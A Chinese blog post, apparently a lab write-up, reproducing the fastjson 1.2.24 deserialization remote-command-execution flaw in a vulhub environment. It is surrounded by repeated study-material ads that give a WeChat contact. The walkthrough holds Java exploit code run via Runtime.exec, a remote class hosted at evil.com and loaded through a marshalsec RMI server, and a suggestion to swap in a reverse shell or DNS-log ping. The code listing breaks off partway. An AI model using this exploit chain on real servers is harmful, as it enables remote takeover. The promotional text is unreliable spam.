先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!



因此收集整理了一份《2024年最新Python全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上Python知识点,真正体系化!



由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

如果你需要这些资料,可以添加V获取:vip1024c (备注Python)

正文

-

- 漏洞名称:fastjson 反序列化导致任意命令执行漏洞

-

- Fastjson RCE关键函数

-

影响范围

-

漏洞原理

-

漏洞复现

-

- 环境准备

-

漏洞利用

-

- 编译 TouchFile.class 文件

-

下载配置 maven

-

使用 python 模拟开启本地服务器

-

使用 marshalsec 搭建一个RMI服务器,进行远程加载payload

-

验证漏洞利用是否成功

-

修复建议

-

参考资料

坑点:

RMIRefServer和http服务都有收到请求,但是就是反弹不了shell,很有可能是本地编译.class的java版本问题,或者最好使用靶场推荐的版本。

简介:

fastjson 阿里巴巴开发的一个JSON解析库,可以将 Java 对象转换为 JSON 格式,当然它也可以将 JSON 字符串转换为 Java 对象。

Fastjson 可以操作任何 Java 对象,即使是一些预先存在的没有源码的对象。

Fastjson 源码地址:https://github.com/alibaba/fastjson

Fastjson 中文 Wiki:https://github.com/alibaba/fastjson/wiki/Quick-Start-CN

Fastjson RCE关键函数

DefaultJSONParser. parseObject() 解析传入的 json 字符串提取不同的 key 进行后续的处理

TypeUtils. loadClass() 根据传入的类名,生成类的实例

JavaBeanDeserializer. Deserialze() 依次调用 @type 中传入类的对象公有 set\get\is 方法。

ParserConfig. checkAutoType() 阿里后续添加的防护函数,用于在 loadclass 前检查传入的类是否合法。

影响范围

关于 fastjson 影响的版本以及范围,通过查阅大量的资料以及复现文章[大部分复现文章仅仅是为了复现而复现,简直是满满的槽点!这是人干的事儿?],最终在 Freebuf 找到了一篇 平安银行应用安全团队 于 2019年7月17发布的一篇 “浅谈Fastjson RCE漏洞的绕过史” 发现了一点眉目。有兴趣的话,可以去看一看。

可能会因为时间的关系,可能信息有些滞后。

漏洞原理

fastjson 在解析 json 的过程中,支持使用 autoType 来实例化某一个具体的类,并调用该类的 set/get 方法来访问属性。通过查找代码中相关的方法,即可构造出一些恶意利用链。

关于复现的问题,网上能查到的大部分复现文章。要么贴图、贴图、贴图…

要么就是直接复制粘贴 vulhub 官方的 payload,对待看不懂代码的同学来说不是那么的友好【虽然我也菜的抠脚看不懂】。

这里先说一下大致的复现思路。

在靶场环境准备好之后,需要做的就是攻击环境的准备。

1.本地要有 java 环境 [否则无法编译 payload ,生成可利用的 class 文件]

2.需要安装 maven 环境,并配置环境变量。

3.把编译好的class文件传到外网系统中。并在class文件所在的目录,使用python开启监听。

4.然后我们借助marshalsec项目,启动一个RMI服务器,监听9999端口,并制定加载远程类 “TouchFile.class”

详细的操作步骤见下文,同时B站也有关于该漏洞复现的详解视频。

环境准备

靶机环境 139.196.87.102 (vulhub)

攻击机环境 192.168.8.137 (虚拟机 Kali 2020.2 、Java1.8、Burp)



启动 fastjson 反序列化导致任意命令执行漏洞 环境

1.进入 vulhub 的 fastjson 反序列化导致任意命令执行漏洞 路径

cd /usr/local/tools/vulhub/fastjson/1.2.24-rce

2.编译并启动环境

docker-compose up -d

3.查看环境运行状态

docker ps | grep rce

访问 8090 端口

漏洞利用

首先 vulhub 给出的复现提示如下

因为目标环境是Java 8u102,没有com.sun.jndi.rmi.object.trustURLCodebase的限制,

我们可以使用com.sun.rowset.JdbcRowSetImpl的利用链,借助JNDI注入来执行命令。

首先编译并上传命令执行代码,如http://evil.com/TouchFile.class:

编译 TouchFile.class 文件

这里就利用到了我们本地的 JAVA 环境,我们需要将下面的代码编译成一个 class 文件。

将下面的代码复制到一个文件,然后使用 javac 命令进行编译.

其中的 "touch", "/tmp/success" ,可以替换成自己的反弹shell或者其他命令执行语句,比如

String[] commands = {“/bin/sh”,“-c”,“ping user.whoami.38v2ib.dnslog.cn”};

// javac TouchFile.java

import java.lang.Runtime;

import java.lang.Process;

public class TouchFile {

static {

try {

Runtime rt = Runtime.getRuntime();

String[] commands = {“touch”, “/tmp/success”};

Process pc = rt.exec(commands);

pc.waitFor();



一、Python所有方向的学习路线

Python所有方向的技术点做的整理,形成各个领域的知识点汇总,它的用处就在于,你可以按照下面的知识点去找对应的学习资源,保证自己学得较为全面。

二、Python必备开发工具

工具都帮大家整理好了,安装就可直接上手!



三、最新Python学习笔记

当我学到一定基础,有自己的理解能力的时候,会去阅读一些前辈整理的书籍或者手写的笔记资料,这些笔记详细记载了他们对一些技术点的理解,这些理解是比较独到,可以学到不一样的思路。



四、Python视频合集

观看全面零基础学习视频,看视频学习是最快捷也是最有效果的方式,跟着视频中老师的思路,从基础到深入,还是很容易入门的。



五、实战案例

纸上得来终觉浅,要学会跟着视频一起敲,要动手实操,才能将自己的所学运用到实际当中去,这时候可以搞点实战案例来学习。





六、面试宝典

简历模板

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

需要这份系统化的资料的朋友,可以添加V获取:vip1024c (备注python)

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

81dc2430bb9ad39.png)

简历模板

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

需要这份系统化的资料的朋友,可以添加V获取:vip1024c (备注python)

[外链图片转存中…(img-YOuiIbb6-1713275670648)]

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

359

359

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?